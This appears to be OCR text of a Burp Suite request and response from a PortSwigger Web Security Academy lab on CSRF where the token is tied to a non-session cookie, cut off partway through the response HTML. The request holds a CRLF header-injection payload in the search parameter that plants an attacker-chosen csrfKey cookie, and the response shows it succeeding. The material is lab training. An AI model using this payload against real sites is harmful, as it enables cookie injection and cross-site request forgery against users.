 Request
Pretty Raw Hex \n
1 GET /?search=%0d%0aSet-Cookie%3a+csrfKey%3d790HpnWS3eGrYOXo3w55AzcFknvlNibL
HTTP/2
2 Host: 0ae100ce04bf43e980a9037700d70065.web-security-academy.net
3 Cookie: csrfKey=8PCODlAomjfLGrouQE3jolahMHQowBV4; session=
g6wEOT5pgZ36ArIXRlEdiqm5lEijJhC7; LastSearchTerm=what
4 Sec-Ch-Ua: "Brave";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ae100ce04bf43e980a9037700d70065.web-security-academy.net/?search=what
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=
3 Set-Cookie: csrfKey=790HpnWS3eGrYOXo3w55AzcFknvlNibL; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3470
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session
cookie
</h2>
23 <a id='exploit-link' class='button' target='
_blank' href='
https://exploit-0a4f005f0489430680e20210015d0058
.exploit-server.net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypass
ing-token-validation/lab-token-tied-to-non-sessi
on-cookie'>